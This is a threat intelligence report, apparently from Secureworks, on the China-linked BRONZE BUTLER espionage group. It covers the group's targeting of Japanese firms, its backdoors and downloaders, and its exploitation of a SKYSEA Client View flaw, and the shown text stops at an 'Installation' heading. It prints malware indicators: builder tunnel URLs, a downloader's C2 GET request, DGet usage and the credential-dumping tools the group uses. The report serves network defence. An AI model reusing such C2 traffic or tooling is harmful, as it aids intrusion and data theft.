Secureworks® incident responders and Counter Threat Unit™ (CTU) researchers investigated activities associated with the BRONZE BUTLER (also known as [Tick\)](http://www.symantec.com/connect/ja/blogs/tick) threat group, which likely originates in the People's Republic of China (PRC). BRONZE BUTLER's operations suggest a longstanding intent to exfiltrate intellectual property and other confidential data from Japanese organizations. Intrusions observed by CTU™ researchers indicate a focus on networks involved in critical infrastructure, heavy industry, manufacturing, and international relations.

CTU researchers divided the [threat intelligence](https://www.gartner.com/doc/2487216/definition-threat-intelligence) about this threat group into two sections: [strategic](#page-1-0) and [tactical](#page-2-0). Executives can use the strategic assessment of the ongoing threat to determine how to reduce risk to their organization's mission and critical assets. Computer network defenders can use the tactical information gathered from incident response investigations and research to reduce the time and effort associated with responding to the threat group's activities.

## **Key points**

- Analysis of BRONZE BUTLER's operations, targeting, and capability led CTU researchers to assess that it is likely that the group is located in the PRC.
- The group has used spearphishing, strategic web compromises (SWCs), and an exploit of a zeroday vulnerability to compromise targeted systems.
- After exfiltrating targeted data from a network, BRONZE BUTLER typically deletes evidence of its activities. However, it maintains access to compromised environments when possible, periodically revisiting compromised sites to identify new opportunities for data exfiltration.
- <span id="page-1-0"></span>• The threat actors seemingly have the capability to develop and deploy their own proprietary malware tools. The group's command and control (C2) protocols are encrypted, presenting challenges for network defenders and incident responders.

## **Strategic threat intelligence**

Analysis of a threat group's targeting, origin, and competencies can determine which organizations could be at risk. This information can help organizations make strategic defensive decisions regarding this threat.

## **Intent**

CTU analysis indicates that BRONZE BUTLER primarily targets organizations located in Japan. The threat group has sought unauthorized access to networks of organizations associated with critical infrastructure, heavy industry, manufacturing, and international relations. Secureworks analysts have observed BRONZE BUTLER exfiltrating the following categories of data:

- Intellectual property related to technology and development
- Product specification
- Sensitive business and sales-related information
- Network and system configuration files
- Email messages and meeting minutesThe focus on intellectual property, product details, and corporate information suggests that the group seeks information that they believe might be of value to competing organizations. The diverse targeting suggests that BRONZE BUTLER may be tasked by multiple teams or organizations with varying priorities.

### **Attribution**

The following characteristics led CTU researchers to assess that it is likely that BRONZE BUTLER originates in the PRC:

- Use of T-SMB Scan tools published on a Chinese developer's website
- Chinese characters in the installation service name of an early version of the xxmm backdoor
- [Documented links between BRONZE BUTLER's Daserf tool and the PRC-based NCPH hacking](http://krebsonsecurity.com/wp-content/uploads/2012/11/WickedRose_andNCPH.pdf) group, and a decrease in BRONZE BUTLER activity during PRC national holidays

PRC-based cyberespionage groups have historically sought intellectual property and economic intelligence from competing economies to deliver information which can provide a competitive advantage domestically. The demand for this type of intelligence gathering could be influenced by China's ambitious [economic growth goals](http://www.nytimes.com/2013/06/05/opinion/global/xi-jinpings-chinese-dream.html).

## **Capability**

BRONZE BUTLER has used a broad range of publicly available (Mimikatz and gsecdump) and proprietary (Daserf and Datper) tools. It appears to have been sufficiently resourced to continuously develop and replace its proprietary tools over a long period of time. The threat actors developed remote access tools and malware that generate and use encrypted C2 communication, presumably to complicate detection and mitigation. The threat actors are also fluent in Japanese, crafting phishing emails in native Japanese and operating successfully within a Japanese-language environment.

CTU analysis indicates that BRONZE BUTLER purchases a subset of its C2 infrastructure. A large percentage of this infrastructure is hosted in Japan, possibly to avoid scrutiny from security agencies that monitor international communications. The group periodically changes the C2 IP addresses and domains for each compromised network, which can limit the effectiveness of blacklisting the group's infrastructure. The group also supplements its operational infrastructure with access to compromised websites. The breadth and complexity of BRONZE BUTLER's operational infrastructure suggests that the group may have access to a dedicated infrastructure acquisition function.

<span id="page-2-0"></span>The group has demonstrated the ability to identify a significant zero-day vulnerability within a popular Japanese corporate tool and then use scan-and-exploit techniques to indiscriminately compromise Japanese Internet-facing enterprise systems. The threat actors appear to use these initial footholds to select organizations of interest for further compromise. The group is attentive to changes in compromised networks and proactively attempts to avoid scrutiny from network defenders by modifying tools and methods. It has remained undetected in several compromised networks for up to five years.

## **Tactical threat intelligence**

Incident response engagements have given CTU researchers insight into the tools and tactics that BRONZE BUTLER employs during intrusions.## **Tools**

CTU researchers have observed BRONZE BUTLER leveraging the following tools that appear to be exclusive to the group. Figure 1 shows the threat group's use of some proprietary tools between 2012 and 2017.



*Figure 1. Timeline of malware used by BRONZE BUTLER. (Source: Secureworks)*

Daserf — This backdoor has the functionality of a remote shell and can be used to execute commands, upload and download data, capture screenshots, and log keystrokes. It uses RC4 encryption and custom Base64 encoding to obfuscate HTTP traffic. CTU researchers identified two versions of Daserf written in Visual C and Delphi. Analysis of the compile timestamps suggest that Delphi version is the successor to the Visual C version. CTU analysis suggests that the following registry entry is an indication of a Delphi-based Daserf infection:

Key: HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer Value: MMID = *<random hex string>*

• Datper — BRONZE BUTLER likely created this Delphi-coded RAT to replace Daserf. Datper uses an RC4-encrypted configuration to obfuscate HTTP traffic.xxmm (also known as Minzen) — This RAT and likely successor to Daserf AES-encrypts HTTP communications using a one-time encryption key. As of this publication, BRONZE BUTLER demonstrates a preference for concurrently using Datper and xxmm in its operations. CTU researchers identified an xxmm builder for xxmm (see Figure 2), which suggests that the threat actors customize the xxmm malware settings based on the target.

| Kernel Template:                     | xxmm2exe                             |                     |     |                   | Select |
|--------------------------------------|--------------------------------------|---------------------|-----|-------------------|--------|
| RSAEncryptKey:                       | server_pubkey                        |                     |     |                   | Select |
| RSADecryptKey:                       | client_prikey                        |                     |     |                   | Select |
| Version:                             | 1.0                                  |                     |     | Proxy Sniffer     |        |
| Time From:                           | 8                                    |                     | To: | 17                |        |
| jpgTunnel URL:<br>Time Interval(ms): | http://10.10.10.23/test.jpg<br>60000 | Start Flag:<br>xxmm |     | End Flag:<br>mmxx |        |
| php Tunnel                           |                                      |                     |     |                   |        |
| phpTunnel URL:                       | http://200.27.204.100/info.php       |                     |     |                   |        |
| Time Interval(ms):                   | 10000                                | Split Length(byte): |     | 4194304           |        |
|                                      |                                      |                     |     |                   |        |

*Figure 2. Customizable settings in an xxmm builder. (Source: Secureworks)*

- xxmm downloader (also known as KVNDM) This simple downloader's code is similar to the main xxmm payload.
- Gofarer This downloader uses the "Mozilla/4.0+ (compatible;+MSIE+8.0;+Windows+NT+6.1;+Trident/4.0;" User-Agent in its HTTP communication (see Figure 3).

```
GET /wp-includes/images/wlw/img/site.php HTTP/1.1
 User-Agent: Mozilla/4.0+(compatible;+MSIE+8.0;+Windows+NT+6.1;+Trident/4.0;
 +SLCC2; +. NET+CLR+2.0.50727; +. NET4.0E)
 Host: www.lunwe.com
Cache-Control: no-cache
Figure 3. Gofarer HTTP GET request. (Source: Secureworks)
```
MSGet — This persistent downloader uses a dead-drop resolver (DDR) to download and execute another malicious payload. MSGet typically downloads encoded binaries from hard-coded URLs. After decoding, MSGet saves the binary as %TEMP%\ms*<hex string>.*exe and executes it.$\bullet$  DGet — This simple downloader (see Figure 4) is similar to the [wget](https://en.wikipedia.org/wiki/Wget) web server retrieval tool.

```
C:\>dget.exe
                       DGet Tool Made by XXXX
Usage:
        dget.exe [URL] [FileName]
```
*Figure 4. DGet usage. (Source: Secureworks)*

Screen Capture Tool— This tool can capture the desktop of a victim's system (see Figure 5).

```
C:\>Png.dat
                         Screen Capture Tool 1.1 by ^_^
Usage: C:¥Png.dat [Out File Name] [Compress Level]
[Out File Name] is a .png file.
0<=Compress Level<=9
Example:
  C:\Png.dat example.png 9
   C:\Png.dat c:\example.png 5
```
*Figure 5. Screen Capture Tool usage. (Source: Secureworks)*

• RarStar — This custom tool uploads RAR archives to a specified URL as POST data (see Figure 6). RarStar encodes the POST data using Base64 and a custom XOR algorithm.



*Figure 6. RarStar HTTP POST request. (Source: Secureworks)*

BRONZE BUTLER has also used the following publicly available tools, but CTU researchers determined that the group modified most of them. Analysis of the files identified the use of multiple packers, adjusted functionality in the source code, and recompilation.

- Mimikatz This tool retrieves passwords from memory.
- Windows Credential Editor (WCE) This tool obtains passwords from memory.
- o gsecdump This tool obtains passwords from memory.
- T-SMB Scan This SMB scanning tool was originally published on a Chinese programsharing website (pudn.com). BRONZE BUTLER removed its help message functionality.
- WinRAR This tool extracts tools for lateral movement and compresses data for exfiltration.

#### **Tactics, techniques, and procedures**

Incident response engagements have given CTU researchers insight into the tactics that BRONZE BUTLER employs during intrusions.#### **Delivery**

BRONZE BUTLER uses spearphishing emails and SWCs to compromise target networks, often leveraging Flash. The group has used phishing emails with Flash animation attachments to download and execute Daserf malware, and has also [leveraged](https://www.symantec.com/connect/blogs/tick-cyberespionage-group-zeros-japan) Flash exploits for SWC attacks.

CTU researchers observed BRONZE BUTLER using compromised websites, typically located in Japan and South Korea, as part of its attack infrastructure. The group has demonstrated a capability to compromise and leverage a large number of websites in its campaigns. Based on the large quantity of C2 servers and varying IP addresses used during the same operation, the group also appears to purchase attack infrastructure. BRONZE BUTLER has leveraged a distinct attack infrastructure for different targets, suggesting that the group proactively segments operational infrastructure to minimize the risk of attribution by security researchers.

#### **Exploitation**

While investigating a 2016 intrusion, Secureworks incident responders identified BRONZE BUTLER exploiting a then-unpatched remote code execution vulnerability (CVE-2016-7836) in [SKYSEA Client View](http://www.skyseaclientview.net/), a popular Japanese product used to manage an organization's IT assets. SKY Corporation [announced](http://www.skygroup.jp/security-info/161221.html) the vulnerability on December 21, 2016, but entries in the victim's SKYSEA Client View default log (CtlCli.log) show that the group had exploited the issue since at least June 2016 (see Figure 7).

2016/06/xx xx:xx:xx:244 実行対象はフォル 399 1304:1500  $\ddotsc$ ExecMacroThread.cpp ダではない 追加完了 App= 2016/06/xx xx:xx:xx:384 ExecMacroThread.cpp 487 1304:1500  $\mathcal{L}(\mathcal{L})$ C:\Program Files\Sky Product\SKYSEA Client View\tmp\00000001.BIN, PID=6251

#### *Figure 7. SKYSEA Client View log entries resulting from CVE-2016-7836 exploitation. (Source: Secureworks)*

This vulnerability can be exposed when a portable connection device, such as an LTE USB modem, is connected to corporate devices. It is common for remote Japanese workers to use portable connection devices to connect to the Internet and corporate VPNs. However, some of these devices assign the ISP's global IP address to the connected laptop. Threat actors could exploit the vulnerability to impersonate the management console, and compromise the laptop's SKYSEA agent that is exposed on the Internet.

BRONZE BUTLER conducted periodic Internet scans to find vulnerable hosts. CTU researchers verified that some exploited systems were not subject to further compromise or lateral movement. This outcome suggests that the group may deploy malware to all identified vulnerable systems, but then pursues specific targets after validating the system's association with organizations of interest.

#### **Installation**

